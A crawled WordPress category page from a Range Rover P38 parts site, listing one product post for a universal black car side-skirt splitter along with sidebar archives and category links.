

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rangeroverp38.org/category/34x37/
body_size: 18617
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width, minimumscale=1.0, maximum-scale=1.0" />  
  <title>34&#215;37 | Range Rover P38</title>  
  <!--[if lt IE 9]>
	<script src="https://rangeroverp38.org/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
<style type='text/css'>		#wrapper .content-headline h1 { width: 100%; }		#wrapper #wrapper-header .header-image { background-image: url(https://rangeroverp38.org/wp-content/themes/default/images/header.jpg); height: 450px; }</style><link rel="alternate" type="application/rss+xml" title="Range Rover P38 &raquo; Feed" href="https://rangeroverp38.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Range Rover P38 &raquo; Comments Feed" href="https://rangeroverp38.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Range Rover P38 &raquo; 34x37 Category Feed" href="https://rangeroverp38.org/category/34x37/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///rangeroverp38.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='stairway-style-css'  href='https:///rangeroverp38.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='stairway-google-font-default-css'  href='//fonts.googleapis.com/css?family=Tauri&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///rangeroverp38.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///rangeroverp38.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rangeroverp38.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rangeroverp38.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Range Rover P38"/>
	<meta property="og:title" content="34&#215;3.7 Universal Black Car Side Skirt Rocker Splitters Winglet Wings Protector"/>
		<meta property="og:description" content="Tures: Brand New and Good Qualit"/>
	
	<meta property="og:url" content="https://rangeroverp38.org/34x3-7-universal-black-car-side-skirt-rocker-splitters-winglet-wings-protector/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/rupasygic.js"></script>
<script type="text/javascript" src="/xokylone.js"></script>
  
</head>
 
<body class="archive category category-34x37 category-2681" id="wrapper"> 
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://rangeroverp38.org/">Range Rover P38</a></p>
      </div>
      <div class="menu-box">
      </div>
    </div>
  </div>
</header> <!-- end of wrapper-header -->
<div id="wrapper-content">
  <div class="content-headline-wrapper">
    <div class="content-headline">
      <h1>34&#215;37</h1>
		    </div>
  </div>
  <div class="container">
  <div id="main-content">
    <div id="content"> 
      
    <article class="post-2598 post type-post status-publish format-standard has-post-thumbnail hentry category-34x37 tag-34x37 tag-black tag-protector tag-rocker tag-side tag-skirt tag-splitters tag-universal tag-winglet tag-wings post-entry">
        <h2 class="post-entry-headline"><a href="https://rangeroverp38.org/34x3-7-universal-black-car-side-skirt-rocker-splitters-winglet-wings-protector/">34&#215;3.7 Universal Black Car Side Skirt Rocker Splitters Winglet Wings Protector</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://rangeroverp38.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://rangeroverp38.org/34x3-7-universal-black-car-side-skirt-rocker-splitters-winglet-wings-protector/">December 23, 2019</a></span>
        </p>
        <a href="https://rangeroverp38.org/34x3-7-universal-black-car-side-skirt-rocker-splitters-winglet-wings-protector/"><img width="80" height="80" src="https://rangeroverp38.org/wp-content/image/34x3_7_Universal_Black_Car_Side_Skirt_Rocker_Splitters_Winglet_Wings_Protector_01_pplc.jpg" class="attachment-post-thumbnail wp-post-image" alt="34x3_7_Universal_Black_Car_Side_Skirt_Rocker_Splitters_Winglet_Wings_Protector_01_pplc" /></a>
        <div class="post-entry-content"><p>Tures: Brand New and Good Quality Factory-Quality, made in a ISO 9001 9002 Factory Material: Matte PP Plastic. Size: Approx 860x95x75mm/34&#8243;x3.7&#8243;x3 Universal fit for most of cars. Please measure your car and make sure these splitters will fit. Custom fit&#8230; <a class="read-more-button" href="https://rangeroverp38.org/34x3-7-universal-black-car-side-skirt-rocker-splitters-winglet-wings-protector/">Read more &gt;</a></p>
</div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://rangeroverp38.org/category/34x37/" rel="category tag">34x37</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://rangeroverp38.org/tag/34x37/" rel="tag">34x37</a>, <a href="https://rangeroverp38.org/tag/black/" rel="tag">black</a>, <a href="https://rangeroverp38.org/tag/protector/" rel="tag">protector</a>, <a href="https://rangeroverp38.org/tag/rocker/" rel="tag">rocker</a>, <a href="https://rangeroverp38.org/tag/side/" rel="tag">side</a>, <a href="https://rangeroverp38.org/tag/skirt/" rel="tag">skirt</a>, <a href="https://rangeroverp38.org/tag/splitters/" rel="tag">splitters</a>, <a href="https://rangeroverp38.org/tag/universal/" rel="tag">universal</a>, <a href="https://rangeroverp38.org/tag/winglet/" rel="tag">winglet</a>, <a href="https://rangeroverp38.org/tag/wings/" rel="tag">wings</a></span></p>
        </div>
    </article>    </div> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="search-2" class="sidebar-widget widget_search"><form id="searchform" method="get" action="https://rangeroverp38.org/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="image" src="https://rangeroverp38.org/wp-content/themes/default/images/empty.gif" class="send" name="searchsubmit" alt="send" /></div>
</form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		 <p class="sidebar-headline">Recent Posts</p>		<ul>
					<li>
				<a href="https://rangeroverp38.org/range-rover-p38-4-0-4-6-thor-exhaust-front-pipes/">Range Rover P38 4.0 4.6 Thor Exhaust Front Pipes</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/land-rover-range-rover-p38-sun-roof/">Land Rover Range Rover P38 Sun Roof</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/living-with-a-range-rover-p38-great-british-money-pit/">Living With A Range Rover P38 Great British Money Pit</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/7in-single-din-car-stereo-radio-mp5-player-bluetooth-fm-carplay-android-auto-usb-4/">7in Single Din Car Stereo Radio MP5 Player Bluetooth FM Carplay Android Auto USB</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/10-1in-android9-1-car-radio-stereo-1-din-head-unit-gps-nav-bluetooth-wifi-withcam-2/">10.1In Android9.1 Car Radio Stereo 1 Din Head Unit GPS Nav Bluetooth Wifi WithCam</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"> <p class="sidebar-headline">Archives</p>		<ul>
	<li><a href='https://rangeroverp38.org/2026/01/'>January 2026</a></li>
	<li><a href='https://rangeroverp38.org/2025/12/'>December 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/11/'>November 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/10/'>October 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/09/'>September 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/08/'>August 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/07/'>July 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/06/'>June 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/05/'>May 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/04/'>April 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/03/'>March 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/02/'>February 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/01/'>January 2025</a></li>
	<li><a href='https://rangeroverp38.org/2024/12/'>December 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/11/'>November 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/10/'>October 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/09/'>September 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/08/'>August 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/07/'>July 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/06/'>June 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/05/'>May 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/04/'>April 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/03/'>March 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/02/'>February 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/01/'>January 2024</a></li>
	<li><a href='https://rangeroverp38.org/2023/12/'>December 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/11/'>November 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/10/'>October 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/09/'>September 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/08/'>August 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/07/'>July 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/06/'>June 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/05/'>May 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/04/'>April 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/03/'>March 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/02/'>February 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/01/'>January 2023</a></li>
	<li><a href='https://rangeroverp38.org/2022/12/'>December 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/11/'>November 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/10/'>October 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/09/'>September 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/08/'>August 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/07/'>July 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/06/'>June 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/05/'>May 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/04/'>April 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/03/'>March 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/02/'>February 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/01/'>January 2022</a></li>
	<li><a href='https://rangeroverp38.org/2021/12/'>December 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/11/'>November 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/10/'>October 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/09/'>September 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/08/'>August 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/07/'>July 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/06/'>June 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/05/'>May 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/04/'>April 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/03/'>March 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/02/'>February 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/01/'>January 2021</a></li>
	<li><a href='https://rangeroverp38.org/2020/12/'>December 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/11/'>November 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/10/'>October 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/09/'>September 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/08/'>August 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/07/'>July 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/06/'>June 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/05/'>May 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/04/'>April 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/03/'>March 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/02/'>February 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/01/'>January 2020</a></li>
	<li><a href='https://rangeroverp38.org/2019/12/'>December 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/11/'>November 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/10/'>October 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/09/'>September 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/08/'>August 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/07/'>July 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/06/'>June 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/05/'>May 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/04/'>April 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/03/'>March 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/02/'>February 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/01/'>January 2019</a></li>
	<li><a href='https://rangeroverp38.org/2018/12/'>December 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/11/'>November 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/10/'>October 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/09/'>September 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/08/'>August 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/07/'>July 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/06/'>June 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/05/'>May 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/04/'>April 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/03/'>March 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/02/'>February 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/01/'>January 2018</a></li>
	<li><a href='https://rangeroverp38.org/2017/12/'>December 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/11/'>November 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/10/'>October 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/09/'>September 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/08/'>August 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/07/'>July 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/06/'>June 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/05/'>May 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/04/'>April 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/03/'>March 2017</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline">Categories</p>		<ul>
	<li class="cat-item cat-item-5791"><a href="https://rangeroverp38.org/category/02-31296-02/" >02-31296-02</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://rangeroverp38.org/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://rangeroverp38.org/category/10-inch/" >10-inch</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://rangeroverp38.org/category/1008ft/" >1008ft</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://rangeroverp38.org/category/1008w/" >1008w</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://rangeroverp38.org/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://rangeroverp38.org/category/101/" >101&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://rangeroverp38.org/category/1011080p/" >1011080p</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://rangeroverp38.org/category/101in/" >101in</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://rangeroverp38.org/category/101inch/" >101inch</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://rangeroverp38.org/category/1026in/" >1026in</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://rangeroverp38.org/category/105cm/" >105cm</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://rangeroverp38.org/category/105cm413/" >105cm413</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://rangeroverp38.org/category/1080p/" >1080p</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://rangeroverp38.org/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://rangeroverp38.org/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://rangeroverp38.org/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://rangeroverp38.org/category/1100w/" >1100w</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://rangeroverp38.org/category/110cm/" >110cm</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://rangeroverp38.org/category/12000rpm/" >12000rpm</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://rangeroverp38.org/category/120w/" >120w</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://rangeroverp38.org/category/121/" >121&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://rangeroverp38.org/category/125cm/" >125cm</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://rangeroverp38.org/category/12x625x25/" >12x625x25</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://rangeroverp38.org/category/1300gs/" >1300gs</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://rangeroverp38.org/category/130460-27202/" >130460-27202</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://rangeroverp38.org/category/135cm/" >135cm</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://rangeroverp38.org/category/138cm/" >138cm</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://rangeroverp38.org/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://rangeroverp38.org/category/144w/" >144w</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://rangeroverp38.org/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://rangeroverp38.org/category/15x10/" >15&#215;10</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://rangeroverp38.org/category/16hours/" >16hours</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://rangeroverp38.org/category/16x10/" >16&#215;10</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://rangeroverp38.org/category/16x8/" >16&#215;8</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://rangeroverp38.org/category/1728w/" >1728w</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://rangeroverp38.org/category/17skv421/" >17skv421</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://rangeroverp38.org/category/17skv422/" >17skv422</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://rangeroverp38.org/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://rangeroverp38.org/category/180w/" >180w</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://rangeroverp38.org/category/180x/" >180x</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://rangeroverp38.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://rangeroverp38.org/category/198w/" >198w</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://rangeroverp38.org/category/1994-2001/" >1994-2001</a>
</li>
	<li class="cat-item cat-item-5831"><a href="https://rangeroverp38.org/category/1994-2002/" >1994-2002</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://rangeroverp38.org/category/1995-02/" >1995-02</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://rangeroverp38.org/category/1995-2002/" >1995-2002</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://rangeroverp38.org/category/1din/" >1din</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://rangeroverp38.org/category/1k0505315as/" >1k0505315as</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://rangeroverp38.org/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://rangeroverp38.org/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://rangeroverp38.org/category/2-din/" >2-din</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://rangeroverp38.org/category/2-din7hd/" >2-din7&#039;&#039;hd</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://rangeroverp38.org/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://rangeroverp38.org/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://rangeroverp38.org/category/20x15inch/" >20x15inch</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://rangeroverp38.org/category/20x200cm/" >20x200cm</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://rangeroverp38.org/category/21/" >21&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://rangeroverp38.org/category/21-0477/" >21-0477</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://rangeroverp38.org/category/21skv138/" >21skv138</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://rangeroverp38.org/category/22/" >22&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://rangeroverp38.org/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://rangeroverp38.org/category/221-824-055-003z/" >221-824-055-003z</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://rangeroverp38.org/category/22black/" >22black</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://rangeroverp38.org/category/22hawke/" >22hawke</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://rangeroverp38.org/category/22reviera/" >22reviera</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://rangeroverp38.org/category/23570r16/" >23570r16</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://rangeroverp38.org/category/23inch/" >23inch</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://rangeroverp38.org/category/240w/" >240w</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://rangeroverp38.org/category/24570r16/" >24570r16</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rangeroverp38.org/category/24575r16/" >24575r16</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://rangeroverp38.org/category/25565r16/" >25565r16</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://rangeroverp38.org/category/25bi/" >25bi</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://rangeroverp38.org/category/25inlet/" >25inlet</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://rangeroverp38.org/category/288w/" >288w</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://rangeroverp38.org/category/297mm/" >297mm</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://rangeroverp38.org/category/2din/" >2din</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://rangeroverp38.org/category/2fit/" >2fit</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://rangeroverp38.org/category/2in1/" >2in1</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://rangeroverp38.org/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://rangeroverp38.org/category/2rear/" >2rear</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://rangeroverp38.org/category/2x101/" >2&#215;101</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://rangeroverp38.org/category/2x20x/" >2x20x</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://rangeroverp38.org/category/2x30mm/" >2x30mm</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://rangeroverp38.org/category/2x7inch/" >2x7inch</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://rangeroverp38.org/category/2xuniversal/" >2xuniversal</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://rangeroverp38.org/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://rangeroverp38.org/category/300tdi/" >300tdi</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://rangeroverp38.org/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://rangeroverp38.org/category/303mm/" >303mm</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://rangeroverp38.org/category/30ml/" >30ml</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://rangeroverp38.org/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://rangeroverp38.org/category/310x160x65mm/" >310x160x65mm</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://rangeroverp38.org/category/312w/" >312w</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://rangeroverp38.org/category/32/" >32&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://rangeroverp38.org/category/32inch/" >32inch</a>
</li>
	<li class="cat-item cat-item-2681 current-cat"><a href="https://rangeroverp38.org/category/34x37/" >34&#215;37</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://rangeroverp38.org/category/35/" >35&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://rangeroverp38.org/category/350pcs/" >350pcs</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://rangeroverp38.org/category/3601080p/" >3601080p</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://rangeroverp38.org/category/40ltr/" >40ltr</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://rangeroverp38.org/category/40pcs/" >40pcs</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://rangeroverp38.org/category/42/" >42&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://rangeroverp38.org/category/42inch/" >42inch</a>
</li>
